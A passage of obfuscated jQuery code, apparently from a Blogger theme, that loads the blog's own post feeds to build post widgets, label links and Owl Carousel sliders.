n(t)},dlPLi:r(1334,1479,2418,2155)+".owl-carou"+t(1894,3279,2023,2420),wRSuz:function(n,t){return n(t)},ZuYaU:".widget-co"+r(2084,2462,1555,2574),lojEa:function(n,t){return n*t},jPYZP:r(358,498,1551,1100),GbjYQ:function(n,t){return n+t},pxvAe:t(798,886,779,1674)+t(1501,2610,2634,2322)+r(1256,1296,2811,2281)+"on-in-script&max-res"+t(634,2319,1734,1388),rHFIY:r(1766,1793,708,1125),WtfUs:"ticker",qPBSv:t(1441,899,185,1235),snAiW:t(1816,265,2091,1004),xbRLH:t(1478,1795,2681,2348),JnkpM:r(2095,1646,3107,2405)+t(168,828,1075,858),cmafe:t(-179,-200,188,847),HhzsY:r(3205,1969,2512,2234)+r(1663,1520,335,969)+r(602,-247,1333,793)+t(1607,2502,1623,1595),HtcNa:function(n,t){return n!==t},DqWLk:"mvzhI",rZaua:r(1693,3294,3364,2431),BuMFN:function(n,t){return n+t},oafIt:"<a class='"+r(2014,274,1354,969)+r(1856,2090,1095,2130)+r(1600,1327,-343,720),cWLYq:t(1594,1122,2577,2146),hAhNJ:function(n,t){return n+t},almUA:r(2117,2088,1450,2517)+t(1565,2395,3084,2550)+r(2109,2541,1812,1531)+t(2126,3169,2025,2329)+t(2120,1708,2484,2251)+"s=",MbzAd:function(n,t){return n+t},IDoMX:function(n,t){return n+t},Pkota:"/feeds/pos"+t(2987,1991,2822,2550)+r(1938,2416,1726,1531)+"in-script&"+r(845,1526,2103,1719)+t(432,1700,2024,1331)+r(1736,1654,517,840),BgBss:r(1623,441,547,1499)+t(1335,2088,1191,1193),yIvEe:function(n,t){return n+t},HMEIK:function(n,t){return n+t},JXPAG:r(3607,2243,2252,2517)+r(1656,1433,2830,2527)+t(1540,594,1969,1666),NvPZc:t(839,495,973,1554)+t(1924,2025,1343,2329)+r(1417,2351,2285,2228)+"s=",QkWKV:r(2415,2614,2861,1831),yxrkX:t(2287,2957,3149,2313),xfCpE:"avnDo",dXeYW:r(1702,-219,185,749),lIKRB:function(n,t){return n+t},ERQXQ:t(962,1999,2632,1891),UTBLC:function(n,t){return n+t},sCafD:function(n,t){return n+t},Vihlo:function(n,t){return n+t},OUekw:function(n,t){return n+t},xYNJz:function(n,t){return n+t},rueJd:function(n,t){return n+t},AwUfQ:function(n,t){return n+t},eiIXS:function(n,t){return n+t}};function t(n,t,r,e){return _0xb32275(n-55,n,e- -568,e-470)}function r(n,t,r,e){return _0x57222c(n-39,t-411,r,e- -760)}var e=n[t(25,0,0,734)]($,this)[t(2003,0,0,2535)](n[t(1526,0,0,2182)]),u=e.text(),i=(u.length,u[r(2579,2936,1363,2192)]("[")),o=n[r(2206,357,1242,1160)]($,this)[r(2263,3328,3136,2512)]("h3"),f=u[t(1288,0,0,2215)]("]"),l=u[r(2554,2433,1477,2192)]("/"),x=u[r(1979,1755,1730,1208)](i+1,l)[t(2945,0,0,1875)](),v=u[r(649,1739,1621,1208)](0,i)[t(2363,0,0,1875)](),p=u[r(1428,442,1335,1208)](l+1,f).trim(),h=(u.slice(n[t(852,0,0,1304)](l,1),f)[t(1953,0,0,1875)](),Math[t(2321,0,0,2263)](n.cGGFi(n[t(2157,0,0,2218)](Math[t(410,0,0,847)](),p),1)));switch(v){case n[r(974,1356,2331,1851)]:$[t(114,0,0,1008)]({url:n[r(1533,1971,1547,954)](n.pxvAe,p),type:n[t(1715,0,0,1452)],dataType:t(2584,0,0,2313),success:function(r){function u(n,r,e,u){return t(e,0,0,u-808)}function i(n,r,e,u){return t(u,0,0,r- -99)}for(var c="",o=n[u(0,0,3845,3316)],a=0;n[u(0,0,2529,2537)](a,r[i(0,788,0,1296)][i(0,1348,0,2353)].length)&&a!=r.feed.entry[i(0,1117,0,287)];a++){for(var f=0;f<r[u(0,0,1977,1695)].entry[a].link[i(0,1117,0,1607)];f++)if(n[u(0,0,3092,3394)](n[i(0,2006,0,1618)],r[i(0,788,0,932)][u(0,0,1854,2255)][a].link[f][i(0,381,0,133)])){if(!n[u(0,0,1062,1424)](n.ZScNR,u(0,0,3706,2637))){c=r.feed[i(0,1348,0,1563)][a][i(0,1174,0,720)][f].href;break}_0x4a8cd2=_0x505c6e[i(0,1427,0,591)+"bnail"].url.replace(n[u(0,0,2334,2775)],n.XlSjk)[u(0,0,1770,2095)](n[i(0,873,0,-90)],n[u(0,0,1545,2008)])}if(n.oeAvM(u(0,0,2623,1890),r[u(0,0,1858,1695)][u(0,0,2038,2255)][a]))var s=r[u(0,0,685,1695)][i(0,1348,0,583)][a].content.$t;else s=n[i(0,2199,0,1432)](n[i(0,522,0,106)],b_rc)?r[u(0,0,2085,1695)][i(0,1348,0,1980)][a][u(0,0,1780,2391)].$t:"";n[u(0,0,1793,2475)]((s=s[i(0,1188,0,392)](/<\S[^>]*>/g,"")).length,50)&&(s=s[i(0,1066,0,196)](0,50)+n[u(0,0,2409,1554)]);var l=r[u(0,0,2443,1695)].entry[a][i(0,2026,0,2511)][0][i(0,1437,0,376)].$t,d=r.feed.entry[a].published.$t,v=d[u(0,0,2640,1973)](0,4),p=d.substring(5,7),h=d.substring(8,10),b=d[i(0,1066,0,1560)](0,10),_=n[i(0,2369,0,3299)](n.AjvpE(n[u(0,0,1694,1379)](months[parseInt(p,10)]+" ",h),", "),v),g=r[i(0,788,0,1592)][i(0,1348,0,2194)][a][u(0,0,2461,2933)][0].gd$image[i(0,1105,0,1588)];if(g[i(0,952,0,1026)](n[u(0,0,3802,3175)]))var m=n[u(0,0,517,1469)];else m=g[i(0,952,0,1519)](n[u(0,0,2615,3212)])?n[i(0,562,0,513)]:g;o+=i(0,2232,0,2016)+u(0,0,3097,3199),n[i(0,1156,0,1598)](x,i(0,1627,0,2260))&&(o+=n[u(0,0,3467,3276)](n[u(0,0,2463,1979)](n[i(0,1856,0,1071)],m),n[i(0,1110,0,687)])),o+=n[u(0,0,1655,2413)](n[u(0,0,2499,3217)](n[i(0,2310,0,2057)](n[i(0,2310,0,1613)](n[u(0,0,3348,3338)](n[i(0,1402,0,1157)](n[u(0,0,3403,2579)],c)+'">',l),n[u(0,0,1893,1817)]),c),n[u(0,0,1133,2161)]),s)+n[i(0,1463,0,430)],n[u(0,0,1446,1424)](tgo_f,n.gRCCI)&&(o+=n.dSxor(n.AjvpE(n[u(0,0,3174,2151)],_),n.iLCpb)),n[i(0,738,0,-55)](tgo_f,n.gRCCI)&&(o+=n[i(0,555,0,690)](n.WUlVv(n.iuwRY,$[u(0,0,1280,2015)](b)),n[u(0,0,3313,3046)])),o+="</div></li>"}o+=n.wlShQ,e[i(0,1009,0,491)](o)}});break;case n[r(1257,831,2026,1541)]:if(x[r(1222,1314,1055,1028)](n[t(2275,0,0,2278)]))n.snAiW!==n[t(1104,0,0,2137)]?o[t(2484,0,0,2636)](n[r(1671,1863,2823,2293)](t(1330,0,0,2257)+t(169,0,0,992)+"ref='/sear"+r(1372,2028,3049,2466)+"g>",dpoption[r(1163,1997,1808,1792)])+n.JnkpM):(_0x5a4601="",_0x229496=n[r(3131,2771,3340,2564)],_0x1c1e6e="");else if(x[t(604,0,0,1051)](n[t(2622,0,0,1680)]))o.prepend(n.lWqCg(n.YOFCh(n[t(1872,0,0,1760)],dpoption[r(1634,930,2032,1792)]),r(3272,2618,1407,2405)+r(1879,1391,1242,835)));else if(x)if(n.HtcNa(n[t(188,0,0,443)],n[t(2818,0,0,2255)]))o[r(3070,3310,1695,2613)](n[t(149,0,0,1012)](n[t(1257,0,0,1716)](n[t(2617,0,0,2409)](n[t(2874,0,0,2111)],x),n[r(1426,235,958,1065)]),dpoption[r(2876,2551,1455,1792)])+n[t(3295,0,0,2207)]);else{var _=_0xf2668e[r(1921,3509,2846,2488)+"r"].prototype.bind(_0x36941c),g=_0x3dfe0f[_0x56b788],m=_0x121a4f[g]||_;_[r(1990,2022,801,1633)]=_0x56a839[t(1845,0,0,966)](_0x92fee),_[t(1467,0,0,2174)]=m[r(2750,2600,2574,2151)][r(1177,1349,1201,943)](m),_0x472550[g]=_}if(x[t(1202,0,0,1051)](n.qPBSv))var w=n[r(1945,913,2785,1881)](n[t(-325,0,0,669)],p);else w=x[t(247,0,0,1051)](t(364,0,0,847))?n[r(1298,1832,971,1147)](n[r(2527,2313,1401,2170)](n[r(1014,1929,732,1318)](n[r(2152,1392,1329,2313)],h),n[t(2288,0,0,1466)]),p):n[r(27,350,1286,966)](n[r(1342,1536,1746,935)](n[r(-135,1527,-246,534)],x),n[t(1369,0,0,1067)])+p;$.ajax({type:n[t(1470,0,0,755)],url:w,dataType:n[r(1451,2281,2410,1349)],beforeSend:function(){var t,u,i;e.append(n[(t=-548,u=813,i=511,r(t-69,u-345,t,i- -350))])},success:function(r){var u={EcQJf:n.keIke,XefwG:n.GCgTy,FNrEY:function(t,r){return n.efsTZ(t,r)},rTvzh:function(t,r){return n[(e=1538,u=1225,_0x1c84(e- -514,u))](t,r);var e,u},XaECO:function(t,r){return n[(e=1117,u=1378,_0x1c84(e- -890,u))](t,r);var e,u}};function i(n,r,e,u){return t(u,0,0,e-21)}function o(n,r,e,u){return t(e,0,0,r- -867)}for(var f=n[o(0,1663,1330)](n.iyvLt(i(0,0,2018,1803)+'="',v),n[o(0,740,1825)]),l="",x=0;n[i(0,0,1750,2166)](x,r[o(0,20,-1028)].entry[o(0,349,-582)]);x++)if(n[i(0,0,637,1264)](n[o(0,583,1192)],n[o(0,1456,2498)])){for(var p=r[i(0,0,908,1251)][o(0,580,562)][x],h=p[o(0,518,-422)].$t,_=h[o(0,349,-259)],g=0;n.JDcoZ(g,p[o(0,406,72)].length);g++)if(n[o(0,388,-458)](n[o(0,1272,781)],p[o(0,406,422)][g][o(0,-387,373)])&&n.yylDT(n[i(0,0,622,703)],p[i(0,0,1294,1741)][g][i(0,0,2552,2303)])&&(p[o(0,406,1002)][g].title,p[o(0,406,-129)][g][i(0,0,1058,913)]),n[o(0,1719,901)](n.PcVPh,p[i(0,0,1294,1719)][g][o(0,-387,-426)])){var m=p[o(0,406,318)][g][i(0,0,1058,621)];break}var w,y=p[i(0,0,1103,948)].$t,k=(n[o(0,1733,2145)](n[i(0,0,1937,2528)]($,".post-author")[i(0,0,1237,1218)],0)&&(n[i(0,0,1429,707)],r[i(0,0,908,551)][i(0,0,1468,591)][x][i(0,0,2146,1978)][0][o(0,669,832)].$t),r[o(0,20,172)][o(0,580,1128)][x][o(0,1258,1334)][0].gd$image[o(0,337,272)],r[i(0,0,908,-163)][o(0,580,136)][x][o(0,1495,777)].$t),q=k[o(0,298,582)](0,4),R=k.substring(5,7),M=(n[i(0,0,2044,2109)](n[o(0,1049,-7)]($,n.IqpSr)[o(0,349,386)],0)&&n[o(0,1105,603)](n[i(0,0,1470,1908)](n.mOPMy(n[i(0,0,1502,2079)](n[i(0,0,893,1584)],k.substring(8,10))," "),months[n[i(0,0,1491,2364)](parseInt,R,10)])+" ",q),n[o(0,661,-10)](n[o(0,1049,223)]($,n[o(0,-11,51)])[o(0,241,630)](y)[o(0,572,512)]().substring(0,190),n.NBWhD),""),I="";try{w=p[o(0,659,1718)+o(0,1041,1690)].url.replace(n[i(0,0,1988,1688)],n.XlSjk).replace(n[i(0,0,993,625)],n.wZeXh)}catch(t){s=p.content.$t,a=s[o(0,1348,801)](n[i(0,0,2589,2346)]),b=s.indexOf(i(0,0,526,462),a),c=s[i(0,0,2236,2372)]('"',b+5),d=s.substr(b+5,n[o(0,118,338)](n.YUghq(c,b),5)),w=-1!=a&&-1!=b&&-1!=c&&n[i(0,0,2044,2950)]("",d)?d:no_image}try{n[i(0,0,858,71)](n[o(0,-351,-1106)],n[i(0,0,2647,2331)])?(_0x5731e4=_0x4c4de5[o(0,215,337)].$t,_0x29bbee=_0x413bd4[i(0,0,2236,2242)](u[o(0,1324,2016)]),_0x3c8e06=_0x57adf6[i(0,0,2236,1772)](u[o(0,214,635)],_0x27a591),_0x1e3880=_0x2b336e.indexOf('"',u[o(0,495,711)](_0x9f602c,5)),_0x163e4f=_0x19ff43[i(0,0,522,966)](u.FNrEY(_0x3d1a7c,5),u[i(0,0,1241,227)](u[o(0,353,861)](_0x16132c,_0x597dd0),5)),_0xe484a5=u[o(0,1166,955)](-1,_0x1712d8)&&-1!=_0x176327&&-1!=_0x237906&&u[o(0,1166,1519)]("",_0x403ea3)?_0x66c4be:_0x3a9e8d):(M=p[i(0,0,1968,2321)][0][o(0,992,1866)],tgg=M.slice(0,1))}catch(n){M="",I=i(0,0,687,666),tgg=""}l+=n[i(0,0,1345,2354)],l+=n.WUlVv(n[i(0,0,1105,1578)](n[i(0,0,2337,1665)](n[i(0,0,465,1241)](n.zoykG(n[i(0,0,659,1487)](n[o(0,582,1142)](n[i(0,0,1517,2287)]("<span clas"+o(0,-82,35),M),n[i(0,0,2223,1452)])+I,n[o(0,-18,-639)]),M),n[o(0,1441,2346)]),M),'">')+M,n[i(0,0,1583,593)]),l+=n[o(0,1542,1655)](n[i(0,0,2337,3043)](n[i(0,0,1682,812)](n[o(0,1749,2606)](n[o(0,277,-410)](n[i(0,0,681,1259)],m)+n[i(0,0,2329,2567)],h)+n[o(0,643,408)],h),n[o(0,445,1303)]),w)+n[i(0,0,1932,1868)],n[o(0,800,295)](_,80)&&(l+=n.dSxor(n[i(0,0,2435,3035)](n[o(0,-330,-496)](n[i(0,0,491,1562)](i(0,0,669,910)+o(0,717,463)+'><a href="',m),o(0,455,-495))+h,'">'),h[i(0,0,522,496)](0,70))+n[o(0,151,133)]),n[i(0,0,2359,2325)](_,80)&&(l+=n[o(0,-213,-1159)](n.efsTZ(n[i(0,0,1970,995)](n[o(0,1601,1242)](n[i(0,0,1987,2426)]+m,n[o(0,1441,2507)]),h)+'">',h),n[i(0,0,1439,802)])),0==_&&(l+=n[o(0,629,1052)](n.XyVZH(n.UoUEe(n[i(0,0,1811,864)](n[i(0,0,1035,653)](n[o(0,1099,80)],m),n[i(0,0,2329,3106)]),dpoption.noTitle),'">'),dpoption.noTitle)+n.PzEzA),l+=n[o(0,412,1444)]}else _0x3aa919.url=_0x4bafa6[o(0,515,192)+"a"]()[i(0,0,1923,826)][o(0,354,14)+"l"],_0x144628.id=_0x52fc0f[o(0,515,733)+"a"]()[o(0,1035,299)].blogId;f+=l+=n[o(0,31,8)],e[o(0,241,805)](f),e[i(0,0,586,858)]()}});break;default:if(x.match(n[t(1519,0,0,2278)]))if(n[r(1697,2189,3048,2484)]===n[t(1665,0,0,1781)]){var y={FyEpP:function(r,e){return n[(u=2838,i=3736,t(i,0,0,u-922))](r,e);var u,i},tokHL:t(1339,0,0,2063)};n[t(948,0,0,1916)](_0x448a06,_0x4db79b).on(n.RguMD,(function(){function n(n,r,e,u){return t(n,0,0,e-557)}var r,e;y[n(1965,0,1731)](_0x4db658,y[(r=780,e=1553,t(r,0,0,e-686))])[n(1918,0,2973)]()}))}else o.prepend(n[t(542,0,0,1428)](r(1441,1216,2893,2234)+t(498,0,0,992)+r(2468,1474,2311,2130)+t(3027,0,0,2489)+"g>"+dpoption[t(1594,0,0,1815)],t(3243,0,0,2428)+r(19,77,557,835)));else if(x[t(490,0,0,1051)](t(1760,0,0,847)))if(n[t(833,0,0,551)](n[t(2442,0,0,2473)],n.ERQXQ)){var k={oxmYZ:function(n,t){return n(t)}};_0x106fe4.each((function(){var n,r;k[(n=864,r=194,t(r,0,0,n- -694))](_0x319246,_0x3bb563(this))}))}else o[t(2642,0,0,2636)](n[t(1754,0,0,1361)](n[r(2689,1251,1551,1737)],dpoption[r(1408,863,2106,1792)])+(t(2776,0,0,2428)+r(1061,-145,553,835)));else x&&o.prepend(n.sCafD(n[t(542,0,0,1420)](n.OUekw(r(3303,2204,2732,2234)+t(719,0,0,992)+r(2124,1585,2194,2130)+"ch/label/",x)+n.cWLYq,dpoption[t(1036,0,0,1815)]),r(3205,3060,3281,2405)+t(501,0,0,858)));if(x[t(1520,0,0,1051)](n[r(2682,2517,3157,2255)]))w=n[r(228,627,1356,895)](n[r(1473,1624,211,646)],p);else w=x[t(-45,0,0,1051)](n[t(2274,0,0,1680)])?n.rueJd(n[t(2178,0,0,1369)](n[t(1193,0,0,470)](n[t(3213,0,0,2336)],h),"&max-resul"+t(1780,0,0,1193)),p):n[t(2232,0,0,2619)](n[t(11,0,0,557)]+x,n[t(706,0,0,1067)])+p;$[t(673,0,0,1008)]({type:n[r(-287,1792,1613,732)],url:w,dataType:t(2879,0,0,2313),beforeSend:function(){var t,u,i,c,o,a;e[(c=3019,o=3213,a=3262,r(c-389,o-366,o,a-946))](n[(t=-57,u=1255,i=371,r(t-85,u-324,t,i- -151))])},success:function(t){for(var u={gvoQU:n[rn(891,1274,1361,442)],wUXLP:n.OlMea,IrzBz:n[rn(763,775,1741,1912)],uYKHh:function(n,t){return n(t)},WdOot:rn(3847,2437,3287,3250),IVlwe:n[rn(3048,1860,1983,2614)],bmBVq:function(t,r){return n[(e=1670,u=1054,i=378,rn(e,u-134,u- -502,i-295))](t,r);var e,u,i},Aicxq:function(t,r){return n[(e=1138,u=273,i=1094,rn(e,u-169,i- -1629,i-141))](t,r);var e,u,i},PjMmW:n[C(1410,575,350,257)],sBkrn:n.sSLha,EADbF:n[rn(3343,4203,3254,2360)],LQLJv:n[rn(560,416,1433,1995)],xeUTI:function(t,r){return n[(e=2451,u=1444,i=666,C(e-251,u-1267,i,i-74))](t,r);var e,u,i},ZBBOE:function(t,r){return n[(e=878,u=853,i=1945,C(e-248,u-560,e,i-137))](t,r);var e,u,i}},i=n.mUzil(n.RsUNi+v,n[C(1452,1231,2329,1167)]),o="",f=0;n[C(886,157,-453,475)](f,t[rn(1220,2170,1656,2583)][rn(3058,1125,2216,2744)][rn(2159,1235,1985,1414)]);f++)if(n.igGog(n[C(344,1054,624,1773)],n[rn(2502,2284,2631,1950)]))_0x543857(C(854,900,1875,1617)).addClass(u[rn(563,1093,1587,1753)]);else{for(var l=t[rn(1860,1889,1656,2042)][rn(1954,1339,2216,2005)][f],x=l[C(-59,577,-184,1263)].$t,p=x[rn(2520,2524,1985,2357)],h=0;n[rn(4227,2531,3330,4023)](h,l.link[C(777,408,-496,754)]);h++)if(rn(2582,544,1529,1289)==l[rn(1956,2284,2042,2393)][h][C(-497,-328,-791,188)]&&n[C(1075,99,-266,-520)](n.nsygo,l.link[h][C(2820,1723,1210,973)])&&(l[rn(1825,1172,2042,2942)][h][C(311,577,508,-237)],l[rn(2149,2260,2042,1919)][h][rn(1987,795,1806,1509)]),n[C(1470,1621,809,2331)](rn(2109,3887,3157,3758),l.link[h].rel)){if(!n[rn(1850,2942,2281,1612)](n.XsshN,n[C(1019,779,1490,769)])){var _=l[rn(1217,1184,2042,3014)][h][rn(2058,1028,1806,1492)];break}_0x5a204b=_0x301749[rn(1649,1887,2295,3325)+rn(3336,1899,2677,1977)][C(2420,1630,547,1792)][C(-138,479,650,653)](rn(3633,3434,2824,3082),u.wUXLP).replace(u[C(2367,1494,868,1061)],rn(3067,3239,2162,3154))}var g,m=l[rn(1438,2535,1851,1569)].$t,w=n[rn(3193,3110,2771,3533)]($(n[rn(2228,1941,2930,3336)]).length,0)?n[C(2071,1722,635,2422)](n[C(2,600,507,224)],t[C(-617,79,349,-312)][C(-272,639,266,893)][f][rn(3845,2568,2894,2624)][0][C(954,728,942,7)].$t):"",y=(t[rn(2264,1524,1656,1598)].entry[f][C(543,1317,1666,264)][0].gd$image[C(-545,396,1161,185)],t[C(-315,79,825,-570)][rn(2297,2031,2216,3275)][f].published.$t),k=y[rn(1367,2347,1934,2697)](0,4),q=y.substring(5,7),R=(y[C(954,357,-94,-172)](0,10),n[rn(3533,2487,2771,1718)](n[C(804,1151,694,2115)]($,n[rn(2735,3973,3169,2993)]).length,0)?n[rn(1317,2117,2265,2469)](n[C(1003,701,1473,-383)](n.sGMIc(n[C(434,64,284,-643)]+months[parseInt(q,10)]," "),y.substring(8,10))+", ",k):""),M=n[rn(2763,3780,2718,2651)](n[rn(2169,1724,2685,2197)]($,n.qzoJe).html(m).text()[C(1166,357,-522,-53)](0,190),n[C(-719,-62,-777,445)]),I="",B="";try{g=l["media$thum"+rn(3075,1617,2677,3403)][C(1433,1630,2402,2567)].replace(C(951,1247,180,346),rn(3017,3947,3170,3092)+rn(1236,1502,1318,1121)).replace("s72",n[rn(1054,1162,1969,1836)])}catch(t){if(n[rn(466,2106,1320,2006)](n[C(1494,1826,2756,2910)],n.Sncow)){var A={KYNQV:function(t,r){return n[(e=454,u=1532,i=2609,C(e-19,u-424,e,i-196))](t,r);var e,u,i},dYlqD:n[rn(3706,3003,2669,1944)]};_0x5a58f9(n.GwNXw).click((function(){function n(n,t,r,e){return rn(n,t-315,r- -764,e-214)}var t,r,e;A[n(-14,-349,733,625)](_0x5ab40a,this)[n(3412,2595,2540,2146)](A[(t=2038,r=2523,e=1783,C(t-451,r-1594,e,e-206))]).toggle()})),n[C(448,1108,1690,817)](_0x5cba0f,n[rn(3121,2439,3273,2957)])[C(-196,-178,737,225)]((function(n){function t(n,t,r,e){return rn(e,t-80,n- -482,e-187)}function r(n,t,r,e){return C(n-456,r-14,t,e-404)}n[t(1097,1366,0,219)+r(-586,-741,-72,-996)](),u[t(1960,2761,0,1051)](_0x1c757c,this)[r(1705,1599,1741,2767)](u[t(2917,2705,0,3127)])[t(1678,2596,0,2235)]()}))}else s=l.content.$t,a=s.indexOf(n[rn(4140,4078,3337,3301)]),b=s.indexOf(C(-220,-303,-590,-1251),a),c=s[C(1477,1407,2312,1553)]('"',b+5),d=s[C(-171,-307,120,-1361)](n[rn(1059,2451,1814,890)](b,5),n[C(1901,1476,462,2028)](n[C(-626,53,796,504)](c,b),5)),g=n[C(754,1215,1215,272)](-1,a)&&n[C(2484,1792,2095,2769)](-1,b)&&n[rn(2359,2934,2780,2195)](-1,c)&&""!=d?d:no_image}try{I=l[rn(1693,1654,2716,3258)][0][rn(3658,2547,2628,1691)],tgg=I[C(-245,423,-15,273)](0,1)}catch(t){I="",B=n[C(2195,1779,2244,1503)],tgg=""}o+=n[rn(1765,1613,2324,1476)],o+=n[C(1350,1045,1302,0)](n[rn(1903,1633,2465,2484)](n[C(-251,720,1212,715)](n[C(-169,362,645,747)](n[C(426,387,224,-285)](n.mUzil(n[C(1224,652,135,1087)](C(1865,1189,702,286)+'="lk_image'+C(1111,1382,1801,2354)+'="holder" '+rn(768,1512,1840,2423),_),n[C(1188,1500,1992,1501)])+x,n[rn(2344,1334,2279,1494)]),x),rn(3009,2406,2730,1992)),g),n.wIloE),o+=n[rn(3781,3742,3167,4185)],o+=n.ubqox(n[C(729,293,373,91)](n[rn(2795,2874,3011,3234)](n[C(1353,1694,2317,2106)](n[C(-274,225,-737,1284)](n.gVatm(n[rn(2601,1901,2374,2671)](n.ugObY(C(368,655,1153,-138)+'s="lk_tag ',I)+n.yZuvF,B),n[C(303,41,542,406)]),I),n[rn(3063,3764,3077,3272)]),I),'">')+I,n[C(217,754,130,-103)]),n[rn(3252,3398,2436,1686)](p,80)&&(o+=n[rn(3067,4147,3289,3229)](n[C(1375,1712,2275,1522)](n[rn(2420,1516,1340,2290)](n.zQMhs(n[C(1825,733,1371,1043)]+_,n[rn(2812,4105,3077,3926)]),x)+'">',x.substr(0,70)),n.Xibpl)),n[rn(3106,2297,2498,3403)](p,80)&&(o+=n[C(1691,888,1274,472)](n.CBTSl(n[rn(2353,1663,1814,2071)](n[rn(3581,3694,2945,3194)]("<h3 class="+rn(3125,3728,2839,3347)+rn(2610,2400,1884,1348),_),n[C(524,1500,1178,2240)]),x)+'">'+x,n[C(463,610,574,1699)])),n[rn(1454,2547,2358,2270)](p,0)&&(o+=n[rn(3007,2877,2262,2779)](n.yFXox(n[rn(2087,3354,2476,2439)](n[C(838,206,1179,124)](n.dlBsE,_),n.dbpQq),dpoption[C(-813,-165,-456,-1205)])+'">'+dpoption[C(97,-165,-544,669)],n[C(480,610,1004,24)])),o+=n[C(1007,1045,1495,1519)](n[rn(1950,1738,2485,2041)](n[C(1633,557,995,508)],w),n[C(1406,1430,788,2305)]),n[C(-186,-219,-714,194)](tgo_f,n[C(256,1110,1628,497)])&&(o+=n[rn(2433,4180,3237,3794)](rn(1798,1827,2232,2422)+C(-605,-226,410,-228)+'">',R)+n[C(913,1430,1878,538)]),o+=n[C(2101,1405,2281,326)],o+=n[rn(3907,4209,3271,2666)](n[C(703,652,928,163)](n[C(414,-290,-427,58)],M),n.iLCpb),o+=n[C(1743,1405,333,2131)],o+=rn(1223,1731,1441,2519)}switch(i+=o+=C(-1083,-12,125,-358)+C(1883,1458,376,1981),e[rn(1230,1479,1877,1184)](i),v){case n[rn(1237,2020,1409,2249)]:case n[rn(1305,1090,2150,1547)]:case C(1441,1692,1333,2176):case n[C(-889,89,211,-635)]:e[C(1001,346,814,439)](n[rn(1073,552,1614,1742)])[C(1266,1522,2572,479)](C(449,-291,-1057,-1009)+"el");break;case n[rn(3163,1502,2121,3103)]:case n[C(1558,1460,671,592)]:e[C(485,346,-656,77)](n[rn(3152,2276,2350,3209)])[rn(3343,4176,3099,4026)](n[C(762,1256,2258,517)]),e[C(354,346,-338,1288)](n[C(822,-141,681,-1186)])[rn(2235,3614,3061,3522)]((function(n){function t(n,t,r,e){return C(n-397,t-1376,n,e-128)}function r(n,t,r,e){return rn(r,t-409,t- -509,e-289)}u[r(0,1557,1077,1561)]===u[t(1417,1865,0,1026)]?u[r(0,1969,2554,2787)]($,this)[r(0,2896,2991,2259)](u[t(1424,1457,0,1726)](u[t(2131,2708,0,3451)],n)+u.sBkrn):_0x460dbb.copyright()}));break;default:e.find(n[C(1086,773,77,930)]).addClass(n.vlGzE)}var E={items:1},T={};T[C(910,180,-193,1227)]=2;var S={};S[rn(1992,1930,1757,2223)]=3;var j={};j[C(1219,180,290,-63)]=3;var L={items:4},z={};z[0]=E,z[600]=T,z[870]=S,z[1024]=j,z[C(-493,-162,374,-60)]=L;var D={};D[rn(2738,1169,1757,2010)]=1;var F={};F[C(448,180,-443,-292)]=2;var J={};J[C(404,180,161,38)]=3;var U={};U[C(68,180,1236,352)]=3;var V={};V[rn(2575,1855,1757,1300)]=4;var Q={};Q[0]=D,Q[rn(1981,2557,1553,1253)]=F,Q[rn(3613,2310,2548,1724)]=J,Q[C(2646,1653,2596,1548)]=U,Q[rn(718,1057,1415,929)]=V;var H={};H[rn(1537,695,1757,1523)]=1;var P={};P[C(-273,180,232,1053)]=1;var Y={};function C(n,t,e,u){return r(n-39,t-379,e,t- -785)}Y[C(-583,180,305)]=1;var W={};W[rn(2481,1632,1757,1096)]=3;var G={items:1},Z={};Z[0]=H,Z[rn(1554,2347,1553,2642)]=P,Z[C(615,971,1283)]=Y,Z[1024]=W,Z[C(1598,1556,936)]=G;var O={};O[rn(683,1370,1757,1424)]=1;var N={};N[rn(1177,2809,1757,1171)]=1;var X={items:1},K={};K[C(-298,180,-308)]=1;var nn={};nn[C(-56,180,-586)]=1;var tn={};function rn(n,t,e,u){return r(n-264,t-335,n,e-792)}tn[0]=O,tn[600]=N,tn[rn(2715,2673,2548)]=X,tn[rn(4087,4218,3230)]=K,tn[C(281,-162,-98)]=nn,n[C(1741,1108,839)]($,n[C(78,694,691)]).owlCarousel({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1364,1179,2096)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[C(253,321,-466)]],responsive:z}),n[C(-326,244,569)]($,n[C(1529,1557,2629)]).on("changed.ow"+rn(2290,1581,2117)+rn(3084,4228,3400)+"ed.owl.car"+rn(933,2874,1829),(function(n){function t(n,t,r,e){return rn(t,t-421,n- -242)}function r(n,t,r,e){return rn(r,t-95,n-2)}$(n[r(1304,278,438)]).find(u[t(1106,1459)])[t(1305,2400)+"s"](u[t(2818,2179)]).eq(u[t(2273,1542)](u.ZBBOE(n[t(1415,1099)][r(3376,4073,4224)],n[t(1506,457)].size),1)).addClass(u[r(3062,3199,3610)])}))[C(2021,1029,1759)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1839,1179,203)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!1,navText:[n[rn(1830,2870,2010)],n[rn(1385,2780,1898)]],responsive:Q}),$(n[rn(2109,3785,3054)])[rn(1683,1514,2606)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[rn(2016,3811,2756)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[rn(1862,1888,1898)]],responsive:Z}),n[rn(2300,1319,1952)]($,n[rn(1663,3629,2609)])[C(1521,1029,752)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!1,rtl:dpoption.owlDir,autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[rn(930,2132,1534)+rn(2324,1219,2253)+rn(1660,1523,2469)+'ft"></i>',n[C(34,321,-432)]],responsive:tn})}})}})),$(_0x57222c(3527,2829,2339,3196)+_0xb32275(777,503,1270,2138))[_0x57222c(2453,3083,2043,3029)]((function(){function n(n,t,r,e){return _0xb32275(n-242,t,r- -1192,e-25)}var t={fcigb:"s72-c",IMReH:r(2108,2434,1180,2880),SLqIf:function(n,t){return n+t},kkRQm:"<a 